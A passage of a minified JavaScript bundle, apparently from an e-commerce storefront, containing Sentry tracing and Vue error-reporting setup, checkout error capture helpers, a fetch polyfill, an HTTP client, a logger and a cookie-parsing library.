de(){n&&["interactive","complete"].includes(n.readyState)&&T.emit("idleSpanEnableAutoFinish",me)}z&&!q&&n&&(n.addEventListener("readystatechange",()=>{de()}),de())}return{name:u6,setup(T){if(UC(),j=f4({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:T}),r&&Z4(),o&&O4(),i&&ke.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?h4():s&&p4(),a&&m4(),P&&n){const H=()=>{O=rt()};addEventListener("click",H,{capture:!0}),addEventListener("keydown",H,{capture:!0,passive:!0})}function L(){const H=ii(T);H&&!Te(H).timestamp&&(sn&&te.log("[Tracing] Finishing current active span with op: ".concat(Te(H).op)),H.setAttribute(ni,"cancelled"),H.end())}T.on("startNavigationSpan",(H,z)=>{if(Fe()!==T)return;if(z!=null&&z.isRedirect){sn&&te.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),V(T,{op:"navigation.redirect",...H},!1);return}O=void 0,L(),Fr().setPropagationContext({traceId:Xn(),sampleRand:Math.random(),propagationSpanId:on()?void 0:Wn()});const ne=De();ne.setPropagationContext({traceId:Xn(),sampleRand:Math.random(),propagationSpanId:on()?void 0:Wn()}),ne.setSDKProcessingMetadata({normalizedRequest:void 0}),V(T,{op:"navigation",...H,parentSpan:null,forceTransaction:!0})}),T.on("startPageLoadSpan",(H,z={})=>{if(Fe()!==T)return;L();const ne=z.sentryTrace||bm("sentry-trace"),ce=z.baggage||bm("baggage"),he=xC(ne,ce),me=De();me.setPropagationContext(he),on()||(me.getPropagationContext().propagationSpanId=Wn()),me.setSDKProcessingMetadata({normalizedRequest:Ef()}),V(T,{op:"pageload",...H})}),T.on("endPageloadSpan",()=>{q&&I&&(I.setAttribute(ni,"reportPageLoaded"),I.end())})},afterAllSetup(T){let L=Si();if(x!=="off"&&s6(T,{linkPreviousTrace:x,consistentTraceSampling:M}),Ae.location){if(v){const H=Kt();d6(T,{name:Ae.location.pathname,startTime:H?H/1e3:void 0,attributes:{[qt]:"url",[Xe]:"auto.pageload.browser"}})}w&&Of(({to:H,from:z})=>{if(z===void 0&&(L==null?void 0:L.indexOf(H))!==-1){L=void 0;return}L=void 0;const ne=Uy(H),ce=ii(T),he=ce&&P&&p6(ce,O);C$(T,{name:(ne==null?void 0:ne.pathname)||Ae.location.pathname,attributes:{[qt]:"url",[Xe]:"auto.navigation.browser"}},{url:H,isRedirect:he})})}h&&n6(),a&&f6(T,l,f,p,t),r&&Y4(),X9(T,{traceFetch:m,traceXHR:g,trackFetchStreamPerformance:E,tracePropagationTargets:T.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:$,enableHTTPTimings:y,onRequestSpanStart:B,onRequestSpanEnd:W})}}};function d6(e,t,n){e.emit("startPageLoadSpan",t,n),De().setTransactionName(t.name);const r=ii(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function C$(e,t,n){const{url:r,isRedirect:o}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:o}),e.emit("startNavigationSpan",t,{isRedirect:o});const s=De();return s.setTransactionName(t.name),r&&!o&&s.setSDKProcessingMetadata({normalizedRequest:{...Ef(),url:r}}),ii(e)}function bm(e){const t=Ae.document,n=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(n==null?void 0:n.getAttribute("content"))||void 0}function f6(e,t,n,r,o){const s=Ae.document;let i;const a=()=>{const c="ui.action.click",u=ii(e);if(u){const d=Te(u).op;if(["navigation","pageload"].includes(d)){sn&&te.warn("[Tracing] Did not create ".concat(c," span because a pageload or navigation span is in progress."));return}}if(i&&(i.setAttribute(ni,"interactionInterrupted"),i.end(),i=void 0),!o.name){sn&&te.warn("[Tracing] Did not create ".concat(c," transaction because _latestRouteName is missing."));return}i=Py({name:o.name,op:c,attributes:{[qt]:o.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};s&&addEventListener("click",a,{capture:!0})}const w$="_sentry_idleSpan";function ii(e){return e[w$]}function Em(e,t){zt(e,w$,t)}const Sm=1.5;function p6(e,t){const n=Te(e),r=bo(),o=n.start_timestamp;return!(r-o>Sm||t&&r-t<=Sm)}const P$=["activate","mount"],T$=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,h6=/(?:^|[-_])(\w)/g,m6=e=>e.replace(h6,t=>t.toUpperCase()).replace(/[-_]/g,""),g6="<Root>",Mu="<Anonymous>",_6=(e,t)=>e.repeat(t),Bs=(e,t)=>{if(!e)return Mu;if(e.$root===e)return g6;if(!e.$options)return Mu;const n=e.$options;let r=n.name||n._componentTag||n.__name;const o=n.__file;if(!r&&o){const s=o.match(/([^/\\]+)\.vue$/);s&&(r=s[1])}return(r?"<".concat(m6(r),">"):Mu)+(o&&t!==!1?" at ".concat(o):"")},y6=e=>{if(e&&(e._isVue||e.__isVue)&&e.$parent){const t=[];let n=0;for(;e;){if(t.length>0){const o=t[t.length-1];if(o.constructor===e.constructor){n++,e=e.$parent;continue}else n>0&&(t[t.length-1]=[o,n],n=0)}t.push(e),e=e.$parent}const r=t.map((o,s)=>"".concat((s===0?"---> ":_6(" ",5+s*2))+(Array.isArray(o)?"".concat(Bs(o[0]),"... (").concat(o[1]," recursive calls)"):Bs(o)))).join("\n");return"\n\nfound in\n\n".concat(r)}return"\n\n(found in ".concat(Bs(e),")")},$6=(e,t)=>{const{errorHandler:n}=e.config;e.config.errorHandler=(r,o,s)=>{var u;const i=Bs(o,!1),a=o?y6(o):"",c={componentName:i,lifecycleHook:s,trace:a};if(t.attachProps&&o&&((u=o.$options)!=null&&u.propsData?c.propsData=o.$options.propsData:o.$props&&(c.propsData=o.$props)),setTimeout(()=>{ns(r,{captureContext:{contexts:{vue:c}},mechanism:{handled:!!n,type:"auto.function.vue.error_handler"}})}),typeof n=="function"&&e.config.errorHandler)n.call(e,r,o,s);else throw r}},Cm="ui.vue",v6={activate:["activated","deactivated"],create:["beforeCreate","created"],unmount:["beforeUnmount","unmounted"],destroy:["beforeDestroy","destroyed"],mount:["beforeMount","mounted"],update:["beforeUpdate","updated"]};function Bu(e,t,n){e.$_sentryRootComponentSpanTimer&&clearTimeout(e.$_sentryRootComponentSpanTimer),e.$_sentryRootComponentSpanTimer=setTimeout(()=>{var r;(r=e.$root)!=null&&r.$_sentryRootComponentSpan&&(e.$root.$_sentryRootComponentSpan.end(t),e.$root.$_sentryRootComponentSpan=void 0)},n)}function b6(e,t){function n(o){return o.replace(/^<([^\s]*)>(?: at [^\s]*)?$/,"$1")}return e.some(o=>n(t)===n(o))}const E6=(e={})=>{const t=(e.hooks||[]).concat(P$).filter((o,s,i)=>i.indexOf(o)===s),n={},r=e.timeout||2e3;for(const o of t){const s=v6[o];if(!s){T$&&te.warn("Unknown hook: ".concat(o));continue}for(const i of s)n[i]=function(){var f;const a=this.$root===this;a&&(this.$_sentryRootComponentSpan=this.$_sentryRootComponentSpan||Ir({name:"Application Render",op:"".concat(Cm,".render"),attributes:{[Xe]:"auto.ui.vue"},onlyIfParent:!0}),Bu(this,rt(),r));const c=Bs(this,!1);if(!(a||(Array.isArray(e.trackComponents)?b6(e.trackComponents,c):e.trackComponents))){Bu(this,rt(),r);return}this.$_sentryComponentSpans=this.$_sentryComponentSpans||{};const d=i===s[0],l=((f=this.$root)==null?void 0:f.$_sentryRootComponentSpan)||kt();if(d){if(l){const p=this.$_sentryComponentSpans[o];p&&p.end(),this.$_sentryComponentSpans[o]=Ir({name:"Vue ".concat(c),op:"".concat(Cm,".").concat(o),attributes:{[Xe]:"auto.ui.vue"},onlyIfParent:!0})}}else{const p=this.$_sentryComponentSpans[o];if(!p)return;p.end(),Bu(this,rt(),r)}}}return n},S6=ke,C6={Vue:S6.Vue,attachProps:!0,attachErrorHandler:!0,tracingOptions:{hooks:P$,timeout:2e3,trackComponents:!1}},w6="Vue",P6=(e={})=>({name:w6,setup(t){const n={...C6,...t.getOptions(),...e};if(!n.Vue&&!n.app){Lr(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue specific errors will not be captured. Update your `Sentry.init` call with an appropriate config option: `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).")});return}n.app?(Array.isArray(n.app)?n.app:[n.app]).forEach(o=>wm(o,n)):n.Vue&&wm(n.Vue,n)}}),wm=(e,t)=>{var n;T$&&((n=e._instance)==null?void 0:n.isMounted)===!0&&Lr(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue app is already mounted. Make sure to call `app.mount()` after `Sentry.init()`.")}),t.attachErrorHandler&&$6(e,t),on(t)&&e.mixin(E6(t.tracingOptions))};function T6(e={}){const t={defaultIntegrations:[...$$(),P6()],...e};return Vy(t,"vue"),z9(t)}function I6(e,t,n){let r=!1;e.onError(o=>ns(o,{mechanism:{handled:!1}})),e.beforeEach((o,s,i)=>{const a=r?void 0:k6(),c={};for(const l of Object.keys(o.params))c["url.path.parameter.".concat(l)]=o.params[l],c["params.".concat(l)]=o.params[l];for(const l of Object.keys(o.query)){const f=o.query[l];f&&(c["query.".concat(l)]=f)}let u=o.path,d="url";if(o.name&&t.routeLabel!=="path")u=o.name.toString(),d="custom";else if(o.matched.length>0){const l=o.matched.length-1;u=o.matched[l].path,d="route"}De().setTransactionName(u),t.instrumentPageLoad&&a&&(Te(a).data[qt]!=="custom"&&(a.updateName(u),a.setAttribute(qt,d)),a.setAttributes({...c,[Xe]:"auto.pageload.vue"}),r=!0),t.instrumentNavigation&&!a&&n({name:u,op:"navigation",attributes:{...c,[Xe]:"auto.navigation.vue",[qt]:d}}),i&&i()})}function k6(){const e=kt(),t=e&&bt(e);return t&&Te(t).op==="pageload"?t:void 0}function A6(e={}){if(!e.router)return vm(e);const t=vm({...e,instrumentNavigation:!1}),{router:n,instrumentNavigation:r=!0,instrumentPageLoad:o=!0,routeLabel:s="name"}=e;return{...t,afterAllSetup(i){t.afterAllSetup(i),I6(n,{routeLabel:s,instrumentNavigation:r,instrumentPageLoad:o},c=>{C$(i,c)})}}}const O6=["vue warn"],R6=["NetworkError","Request aborted"];let bn=!1,ra="";const Hs=()=>{const e=f=>f?["beeketing","brodev"].some(h=>f.toLowerCase().includes(h)):!1,t=f=>{var h;const p=((h=f.message)==null?void 0:h.toLowerCase())||"";return O6.some(m=>p.includes(m))?null:(R6.some(m=>p.includes(m))&&(f.level="warning"),f)},n=f=>{bn&&(!f||typeof f!="object"||Object.entries(f).forEach(([p,h])=>{h&&ku(p,String(h))}))},r=f=>{bn&&kr(f)},o=(f,p)=>{if(!bn)return;const h=typeof f=="string"?new Error(f):f;ns(h,{level:"error",extra:{...p}})},s=f=>{var h,m;if(!f||!bn)return"";if(f.message||f.error_message)return f.message.toLowerCase();const p=(h=f==null?void 0:f.response)==null?void 0:h.data;if(typeof p=="string")return p.toLowerCase();if(p&&typeof p=="object"){const g=p.error_message||p.error||p.messages||p.message||((m=p.result)==null?void 0:m.error_code);if(g){if(typeof g=="string")return g.toLowerCase();try{return JSON.stringify(g).toLowerCase()}catch(E){return String(g).toLowerCase()}}}return JSON.stringify(f).toLowerCase()},i=(f,p)=>{var g,E;if(!bn)return;if((((g=p.response)==null?void 0:g.duration)||0)>5e3&&(((E=p.response)==null?void 0:E.status)==499||["context canceled","request timeout"].some($=>f.includes($))))return!1;const m=new Error(f);ns(m,{level:"warning",extra:{...p}})};return{isTestShop:e,setSectionId:f=>{if(!(!bn||!f))return ra=f,ku("section_id",ra),ra},getSectionId:()=>ra,init:f=>{var p;bn||((p=f.config.globalProperties.$http)==null||p.interceptors.response.use(h=>((h.duration>2e3||h.status>=400)&&r({category:"xhr",message:"".concat(h.method," ").concat(h.url," - ").concat(h.status),level:h.status>=400?"warning":"info",data:{...h}}),h),h=>{var E,$,y,_;const g=(h.response||{}).url||"";return["/actions.json","/log-err-sf.json"].some(S=>g.includes(S))||r({category:"xhr",message:"".concat(($=(E=h.response)==null?void 0:E.method)==null?void 0:$.toUpperCase()," ").concat((y=h.response)==null?void 0:y.url," - ").concat((_=h.response)==null?void 0:_.status),level:"warning",data:{...h}}),h}),bn=!0,T6({app:f,dsn:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",debug:!1,environment:"production",integrations:[A6(),ZP({levels:["error"]}),_$({console:!0,dom:!0,fetch:!0,history:!0,xhr:!0})],tracesSampleRate:1,beforeBreadcrumb:h=>t(h),beforeSend:(h,m)=>{var E,$,y,_;const g=h.message||((y=($=(E=h.exception)==null?void 0:E.values)==null?void 0:$[0])==null?void 0:y.type)||((_=h.extra)==null?void 0:_.toString())||"";return["TypeError","SyntaxError"].some(S=>g.includes(S))?Math.random()<+"0.1"?h:null:h},ignoreErrors:["Object captured as promise rejection","Object captured as exception"]}),ku("data_class","storefront"))},addTags:n,addBreadcrumb:r,capturePaymentError:o,capturePaymentApiError:i,extractErrorMessage:s,captureProviderCreateOrder:f=>{if(!bn)return;const p=s(f);["checkout_cart_missing_post_purchase_items","missing_address","missing_company","missing_first_name","missing_last_name","missing_city","missing_country","missing_zip","missing_phone","country_invalid","province_invalid","missing_province","invalid_zip","tipping_value_invalid","tipping_type_invalid","missing_email","invalid_country_code"].some(h=>p.includes(h))&&i(p,f)},captureApiUpdateCustomer:f=>{if(!bn)return;const p=s(f);["missing_address","missing_company","missing_first_name","missing_last_name","missing_city","missing_country","missing_zip","missing_phone","country_invalid","province_invalid","missing_province","invalid_zip","tipping_value_invalid","tipping_type_invalid","missing_email","invalid_country_code","checkout_cart_empty"].some(h=>p.includes(h))&&i(p,f)}}};var pt=typeof globalThis<"u"&&globalThis||typeof self<"u"&&self||typeof global<"u"&&global||{},Pt={searchParams:"URLSearchParams"in pt,iterable:"Symbol"in pt&&"iterator"in Symbol,blob:"FileReader"in pt&&"Blob"in pt&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in pt,arrayBuffer:"ArrayBuffer"in pt};function x6(e){return e&&DataView.prototype.isPrototypeOf(e)}if(Pt.arrayBuffer)var L6=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],N6=ArrayBuffer.isView||function(e){return e&&L6.indexOf(Object.prototype.toString.call(e))>-1};function gs(e){if(typeof e!="string"&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||e==="")throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function Rf(e){return typeof e!="string"&&(e=String(e)),e}function xf(e){var t={next:function(){var n=e.shift();return{done:n===void 0,value:n}}};return Pt.iterable&&(t[Symbol.iterator]=function(){return t}),t}function ut(e){this.map={},e instanceof ut?e.forEach(function(t,n){this.append(n,t)},this):Array.isArray(e)?e.forEach(function(t){if(t.length!=2)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}ut.prototype.append=function(e,t){e=gs(e),t=Rf(t);var n=this.map[e];this.map[e]=n?n+", "+t:t};ut.prototype.delete=function(e){delete this.map[gs(e)]};ut.prototype.get=function(e){return e=gs(e),this.has(e)?this.map[e]:null};ut.prototype.has=function(e){return this.map.hasOwnProperty(gs(e))};ut.prototype.set=function(e,t){this.map[gs(e)]=Rf(t)};ut.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)};ut.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),xf(e)};ut.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),xf(e)};ut.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),xf(e)};Pt.iterable&&(ut.prototype[Symbol.iterator]=ut.prototype.entries);function Hu(e){if(!e._noBody){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}}function I$(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function D6(e){var t=new FileReader,n=I$(t);return t.readAsArrayBuffer(e),n}function F6(e){var t=new FileReader,n=I$(t),r=/charset=([A-Za-z0-9_-]+)/.exec(e.type),o=r?r[1]:"utf-8";return t.readAsText(e,o),n}function M6(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function Pm(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function k$(){return this.bodyUsed=!1,this._initBody=function(e){this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?typeof e=="string"?this._bodyText=e:Pt.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:Pt.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:Pt.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():Pt.arrayBuffer&&Pt.blob&&x6(e)?(this._bodyArrayBuffer=Pm(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):Pt.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||N6(e))?this._bodyArrayBuffer=Pm(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||(typeof e=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):Pt.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},Pt.blob&&(this.blob=function(){var e=Hu(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=Hu(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else{if(Pt.blob)return this.blob().then(D6);throw new Error("could not read as ArrayBuffer")}},this.text=function(){var e=Hu(this);if(e)return e;if(this._bodyBlob)return F6(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(M6(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},Pt.formData&&(this.formData=function(){return this.text().then(j6)}),this.json=function(){return this.text().then(JSON.parse)},this}var B6=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function H6(e){var t=e.toUpperCase();return B6.indexOf(t)>-1?t:e}function mo(e,t){if(!(this instanceof mo))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t=t||{};var n=t.body;if(e instanceof mo){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new ut(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,!n&&e._bodyInit!=null&&(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",(t.headers||!this.headers)&&(this.headers=new ut(t.headers)),this.method=H6(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in pt){var s=new AbortController;return s.signal}}(),this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),(this.method==="GET"||this.method==="HEAD")&&(t.cache==="no-store"||t.cache==="no-cache")){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+new Date().getTime());else{var o=/\?/;this.url+=(o.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}mo.prototype.clone=function(){return new mo(this,{body:this._bodyInit})};function j6(e){var t=new FormData;return e.trim().split("&").forEach(function(n){if(n){var r=n.split("="),o=r.shift().replace(/\+/g," "),s=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(o),decodeURIComponent(s))}}),t}function U6(e){var t=new ut,n=e.replace(/\r?\n[\t ]+/g," ");return n.split("\r").map(function(r){return r.indexOf("\n")===0?r.substr(1,r.length):r}).forEach(function(r){var o=r.split(":"),s=o.shift().trim();if(s){var i=o.join(":").trim();try{t.append(s,i)}catch(a){console.warn("Response "+a.message)}}}),t}k$.call(mo.prototype);function On(e,t){if(!(this instanceof On))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=t.status===void 0?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=t.statusText===void 0?"":""+t.statusText,this.headers=new ut(t.headers),this.url=t.url||"",this._initBody(e)}k$.call(On.prototype);On.prototype.clone=function(){return new On(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new ut(this.headers),url:this.url})};On.error=function(){var e=new On(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var V6=[301,302,303,307,308];On.redirect=function(e,t){if(V6.indexOf(t)===-1)throw new RangeError("Invalid status code");return new On(null,{status:t,headers:{location:e}})};var Wr=pt.DOMException;try{new Wr}catch(e){Wr=function(t,n){this.message=t,this.name=n;var r=Error(t);this.stack=r.stack},Wr.prototype=Object.create(Error.prototype),Wr.prototype.constructor=Wr}function A$(e,t){return new Promise(function(n,r){var o=new mo(e,t);if(o.signal&&o.signal.aborted)return r(new Wr("Aborted","AbortError"));var s=new XMLHttpRequest;function i(){s.abort()}s.onload=function(){var u={statusText:s.statusText,headers:U6(s.getAllResponseHeaders()||"")};o.url.indexOf("file://")===0&&(s.status<200||s.status>599)?u.status=200:u.status=s.status,u.url="responseURL"in s?s.responseURL:u.headers.get("X-Request-URL");var d="response"in s?s.response:s.responseText;setTimeout(function(){n(new On(d,u))},0)},s.onerror=function(){setTimeout(function(){r(new TypeError("Network request failed"))},0)},s.ontimeout=function(){setTimeout(function(){r(new TypeError("Network request timed out"))},0)},s.onabort=function(){setTimeout(function(){r(new Wr("Aborted","AbortError"))},0)};function a(u){try{return u===""&&pt.location.href?pt.location.href:u}catch(d){return u}}if(s.open(o.method,a(o.url),!0),o.credentials==="include"?s.withCredentials=!0:o.credentials==="omit"&&(s.withCredentials=!1),"responseType"in s&&(Pt.blob?s.responseType="blob":Pt.arrayBuffer&&(s.responseType="arraybuffer")),t&&typeof t.headers=="object"&&!(t.headers instanceof ut||pt.Headers&&t.headers instanceof pt.Headers)){var c=[];Object.getOwnPropertyNames(t.headers).forEach(function(u){c.push(gs(u)),s.setRequestHeader(u,Rf(t.headers[u]))}),o.headers.forEach(function(u,d){c.indexOf(d)===-1&&s.setRequestHeader(d,u)})}else o.headers.forEach(function(u,d){s.setRequestHeader(d,u)});o.signal&&(o.signal.addEventListener("abort",i),s.onreadystatechange=function(){s.readyState===4&&o.signal.removeEventListener("abort",i)}),s.send(typeof o._bodyInit>"u"?null:o._bodyInit)})}A$.polyfill=!0;pt.fetch||(pt.fetch=A$,pt.Headers=ut,pt.Request=mo,pt.Response=On);var W6=self.fetch.bind(self);const G6=jc(W6),q6=new Set([408,409,425,429,500,502,503,504]),Z6=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function z6(e="GET"){return Z6.has(e.toUpperCase())}const Tm=function(e){return{use(t,n){return e.push({fulfilled:t,rejected:n}),e.length-1},eject(t){return typeof e[t]<"u"?(e.splice(t,1),!0):!1}}};function K6(){return{http:null,config:{endpoint:""},interceptors:{request:[],response:[]}}}function Im(e){return typeof ArrayBuffer<"u"&&e instanceof ArrayBuffer||typeof FormData<"u"&&e instanceof FormData}function Y6(e={}){const t={method:e.method,headers:e.headers||{},url:e.url,signal:e.signal,timeout:e.timeout||0,priority:e.priority||"auto",keepalive:typeof e.keepalive<"u"?e.keepalive:!1};return(!e.body||!Im(e.body))&&!t.headers["content-type"]&&(t.headers["content-type"]="application/json"),e.body&&(t.body=Im(e.body)?e.body:JSON.stringify(e.body)),t}async function X6(e,t){let n;if(e.ok)switch(t.toLowerCase()){case"json":n=await e.json();break;case"text":n=await e.text();break;case"blob":n=await e.blob();break;case"arraybuffer":n=await e.arrayBuffer()}else try{n=await e.json()}catch(r){n=void 0}return n}function J6(e){return{url:e.url,name:e.name,message:e.message,response:e.response}}function Q6(e){const t=K6();e&&(t.config=se(t.config,e));const n=t.http={interceptors:{request:Tm(t.interceptors.request),response:Tm(t.interceptors.response)},get(r,o={}){return n.request(r,{...o,method:"GET"})},post(r,o={}){return n.request(r,{...o,method:"POST"})},put(r,o={}){return n.request(r,{...o,method:"PUT"})},delete(r,o={}){return n.request(r,{...o,method:"DELETE"})},patch(r,o={}){return n.request(r,{...o,method:"PATCH"})},async request(r,o={}){o.url=r;const s=Y6(o);let i=Promise.resolve(s);t.interceptors.request.forEach(l=>{i=i.then(l.fulfilled)}),await i;const a=s.url||"/",c=a.startsWith("http")?a:"".concat(n.config.endpoint).concat(a);let u;if(AbortController&&!s.signal&&s.timeout){const l=new AbortController;u=setTimeout(()=>{l.abort()},s.timeout),s.signal=l.signal}const d=performance.now();return G6(c,{method:(s.method||"GET").toUpperCase(),body:s.body,headers:s.headers,credentials:s.credentials||"same-origin",signal:s.signal,priority:s.priority,keepalive:s.keepalive}).then(async l=>{const p={data:await X6(l,o.responseType||"json"),status:l.status,statusText:l.statusText,headers:s.headers,ok:l.ok,duration:performance.now()-d,url:c,method:s.method||"GET"};if(l.ok){let g=Promise.resolve(p);return t.interceptors.response.forEach(function(E){g=g.then(E.fulfilled)}),await g,Promise.resolve(p)}if(o.retry!==!1){const g=z6(o.method)?0:1,E=typeof o.retry=="number"?o.retry:g;if(E>0&&q6.has(l.status))return n.request(r,{...o,retry:E-1})}const h={url:c,name:l.statusText,message:l.statusText,response:p};let m=Promise.resolve(h);return t.interceptors.response.forEach(function(g){m=m.then(g.rejected)}),await m,Promise.reject(h)}).catch(l=>{throw J6(se({url:c},l||{}))}).finally(()=>{u&&clearTimeout(u)})},config:t.config};return n}var dn=(e=>(e.none="none",e.error="error",e.warn="warn",e.info="info",e.debug="debug",e))(dn||{});const km=["none","error","warn","info","debug"],O$={level:"",setLevel(e){O$.level=e},error(e,...t){console.error("[SB][error]",e,...t)},warn(e,...t){console.warn("[SB][warn]",e,...t)},info(e,...t){console.log("[SB][info]",e,...t)},debug(e,...t){console.log("[SB][debug]",e,...t)}};function eI(e,t){return km.indexOf(e)>=km.indexOf(t)}function tI(){return{logger:null,level:"none",transports:[]}}function oa(e,t,n,...r){e.transports.forEach(o=>{const s=o.level||e.level;if(eI(s,t))switch(t){case dn.error:{o.error(n,...r);break}case dn.warn:{o.warn(n,...r);break}case dn.info:{o.info(n,...r);break}case dn.debug:{o.debug(n,...r);break}}})}function nI(e){let t=tI();return e&&(t=se(t,e)),t.logger={level:t.level,transports:t.transports,setLevel(n){t.level=n},addTransport(n){t.transports.push(n)},error(n,...r){oa(t,dn.error,n,...r)},warn(n,...r){oa(t,dn.warn,n,...r)},info(n,...r){oa(t,dn.info,n,...r)},debug(n,...r){oa(t,dn.debug,n,...r)},_context:t}}function R$(){let e;try{e=!!window.sessionStorage}catch(t){e=!1}return e}function x$(){let e;try{e=!!window.localStorage}catch(t){e=!1}return e}function Lf(e,t){try{return t&&t.doNotParse||!e?e:JSON.parse(e)}catch(n){}return e}const sa=e=>"".concat(e,"_ex");function rI(){return typeof(x$()?window.localStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){const r=Lf(localStorage.getItem(t),n),o=localStorage.getItem(sa(t)),s=new Date().getTime()/1e3;return o&&s>parseInt(o)?(this.remove(t),this.remove(sa(t)),null):r},remove(t){localStorage.removeItem(t),localStorage.removeItem(sa(t))},set(t,n,r){if(localStorage.setItem(t,n),r&&r.expires){const o=(r.expires.getTime()/1e3).toString();localStorage.setItem(sa(t),o)}}}}/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */var L$=iI,Am=aI,oI=decodeURIComponent,sI=encodeURIComponent,ia=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function iI(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");for(var n={},r=t||{},o=e.split(";"),s=r.decode||oI,i=0;i<o.length;i++){var a=o[i],c=a.indexOf("=");if(!(c<0)){var u=a.substring(0,c).trim();if(n[u]==null){var d=a.substring(c+1,a.length).trim();d[0]==='"'&&(d=d.slice(1,-1)),n[u]=cI(d,s)}}}return n}function aI(e,t,n){var r=n||{},o=r.encode||sI;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!ia.test(e))throw new TypeError("argument name is invalid");var s=o(t);if(s&&!ia.test(s))throw new TypeError("argument val is invalid");var i=e+"="+s;if(r.maxAge!=null){var a=r.maxAge-0;if(isNaN(a)||!isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!ia.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!ia.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(typeof r.expires.toUTCString!="function")throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; 